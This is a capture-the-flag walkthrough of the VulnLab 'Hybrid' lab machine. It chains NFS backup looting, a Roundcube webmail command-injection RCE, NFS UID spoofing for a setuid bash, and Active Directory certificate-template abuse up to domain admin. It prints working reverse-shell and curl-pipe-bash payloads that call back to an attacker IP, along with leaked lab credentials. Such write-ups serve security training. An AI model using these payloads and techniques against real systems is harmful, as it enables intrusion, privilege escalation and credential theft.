Hybrid Writeup: Combining Linux and Active Directory Exploitation Techniques
In this detailed VulnLab - Hack The Box walkthrough of the “Hybrid” machine, we navigate through a complex environment that combines Linux mail server exploitation with Active Directory Certificate Services abuse. Our journey begins with discovering an NFS share containing sensitive backup files, which leads to credential harvesting and a Roundcube webmail RCE vulnerability exploitation. We then pivot to more advanced techniques, including a sophisticated NFS UID manipulation attack to gain access as another user. The final phase demonstrates how to leverage ESC1 (ADCS template misconfiguration) vulnerabilities to elevate privileges and ultimately achieve domain administrator access. This challenge showcases the importance of understanding both Linux and Windows attack vectors in hybrid enterprise environments.
Initial Reconnaissance
mail01.hybrid.vl
1 | PORT STATE SERVICE REASON VERSION |
Machine: Ubuntu
Initial Observations:
- SMTP: Potential for username enumeration (two ports available)
- HTTP: Possible exploit avenue
- SSH: Potential credential discovery
- Recommendation: Perform full port scan
SMTP Exploration
Initially attempted to exploit a CVE for SMTP RCE, but was unsuccessful.
After directory searching, discovered:
- Port 80 runs Roundcube Webmail Release 1.6.1
- No major known vulnerabilities initially apparent
Roundcube Webmail Analysis
Examined composer.json for version and dependency details.
References:
NFS Exploration
Mount NFS Share:
1 | sudo mount -t nfs -o vers=3 10.10.176.38:/opt/share /mnt/tmpmnt -o nolock |
Found backup.tar.gz, extracted contents:
1 | tar -xvzf backup.tar.gz |
Extracted Files:
/etc/passwd/etc/sssd/sssd.conf/etc/dovecot/dovecot-users/etc/postfix/main.cf/opt/certs/hybrid.vl/fullchain.pem/opt/certs/hybrid.vl/privkey.pem
Credential Discovery
In /mnt/etc/dovecot/dovecot-users:
1 | admin@hybrid.vl:{plain}Duckling21 |

Exploitation Strategy
Identified Vulnerability:
- Roundcube version 1.6.1 and prior (with markasjunk plugin enabled)
- SSD Advisory - Roundcube RCE
Exploitation Techniques:
- Base64 Encoded Payload:
1 | L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xMC44LjUuMTk1LzQ0NDQgMD4mMQ== |
- Url Encode it:
1 | L2Jpbi9zaCAtaSA%2BJiAvZGV2L3RjcC8xMC44LjUuMTk1LzQ0NDQgMD4mMQ%3D%3D |

- Put it all together and send it threw burp:
1 | admin%26echo${IFS}L2Jpbi9zaCAtaSA%2BJiAvZGV2L3RjcC8xMC44LjUuMTk1LzQ0NDQgMD4mMQ%3D%3D|base64${IFS}-d|bash%26%40hybrid.vl |
- Alternate Payload Method:
1 | peter.turner&curl${IFS}10.8.5.195/shell.sh${IFS}|${IFS}bash&@hybrid.vl |
After creating the identity we send a email the ourselves (using the identity we created) and we click the Junk button for the payload to trigger
Privilege Escalation

Database Credentials after running linpeas:
1 | $config['db_dsnw'] = 'mysql://roundcube:Duckling21@localhost/roundcubemail'; |
MySQL Access:
1 | mysql -u roundcube -p roundcubemail |
We didnt find anything noteworthy on the database.
Advanced NFS User Context Exploitation
This exploit leverages a sophisticated technique involving User ID (UID) manipulation and NFS (Network File System) permissions. By carefully crafting a series of steps, we can potentially gain access to a user’s context without direct credential compromise.
Initial User Reconnaissance
When examining the target user’s identification details, we observe a critical piece of information:
1 | www-data@mail01:~/roundcube$ id peter.turner@hybrid.vl |
Exploitation Methodology
The core of this technique revolves around creating a local user with an identical UID and manipulating the bash executable’s permissions through an NFS-mounted share.
The attack involves a nuanced approach of running /bin/bash in a context that mimics the target user, without directly compromising their actual credentials. By creating a user with the same UID and strategically modifying the bash binary, we can effectively execute commands in the target user’s context.
Detailed Exploitation Steps
Each step is carefully designed to recreate the target user’s environment and escalate privileges:
- Remote Host:
cp /bin/bash /opt/share/- Copying the
/bin/bashexecutable into the NFS share.
- Copying the
- Local Host:
sudo useradd peter.turner@hybrid.vl -u 902601108- Creating a user named
peter.turner@hybrid.vlwith the same UID as the remote machine. - NOTE: We will need to edit
/etc/login.defsand changeUID_MAXto a value greater than902601108.
- Creating a user named
- Local Host:
sudo su -l peter.turner@hybrid.vl- Logging into the new user we created.*
- Local Host:
sudo mount -t nfs -o vers=3 10.10.231.246:/opt/share /mnt/tmpmnt -o nolock- Mounting the NFS share to
/mnt/tmpmntonce more.
- Mounting the NFS share to
- Local Host:
cp /mnt/tmpmnt/bash /tmp/tmpbash/- Copying the
bashexecutable to a temporary directory just so we can reset the privileges of the binary/
- Copying the
- Remote Host:
rm /opt/share/bash- Removing the
bashexecutable from the remote machine so that we can replace it with a newly configured bash executable.
- Removing the
- Local Host:
cp /tmp/tmpbash/bash /mnt/tmpmnt/- Copying our executable back into the NFS share.
- Local Host:
chmod +s /mnt/tmpmnt/bash- Configuring the sticky bit of the
bashexecutable. By configuring this privilege, it is essentially saying that any user that runs this binary will run it as the context of that user.
- Configuring the sticky bit of the
- Remote Host:
/opt/share/bash -p- We are running the
bashbinary with-p, which stands forprivileged mode. This essentially means that it will set the effective user ID (EUID) to the real user ID. The binary will run with the permissions of the same user who invoked it based on the user ID. (In this case,peter.turner@hybrid.vl)
https://github.com/InfoSecWarrior/Offensive-Pentesting-Enumeration/blob/main/NFS/README.md#escalate-the-privileges-by-nfs
- We are running the
dc01.hybrid.vl
1 | PORT STATE SERVICE REASON VERSION |
ADCS (Active Directory Certificate Services) Exploitation
Initial Reconnaissance
1 | certipy find -u 'peter.turner'@hybrid.vl -p 'b0cwR+G4Dzl_rw' -dc-ip 10.10.210.149 |

Machine Account Exploitation
Used KeyTabExtract to obtain NTLM hash:
1 | python3 keytabextraction.py krb5.keytab |
Certificate Request:
1 | certipy req -u 'MAIL01$'@hybrid.vl -hashes '<HASH>' -ca 'hybrid-DC01-CA' -template HybridComputers -dc-ip 10.10.210.149 -upn 'administrator@hybrid.vl' -dns dc01.hybrid.vl -key-size 4096 -debug |
Final Domain Admin Acquisition
Targeted edward.miller:
1 | certipy req -u 'MAIL01$'@hybrid.vl -hashes '<HASH>' -ca 'hybrid-DC01-CA' -template HybridComputers -dc-ip 10.10.210.149 -upn 'edward.miller@hybrid.vl' -key-size 5000 -debug |
WinRM Access:
1 | evil-winrm -i 10.10.210.149 -u edward.miller -H '<HASH>' |
https://api.vulnlab.com/api/v1/share?id=3699f13c-1071-42b6-a209-7417a77b9d86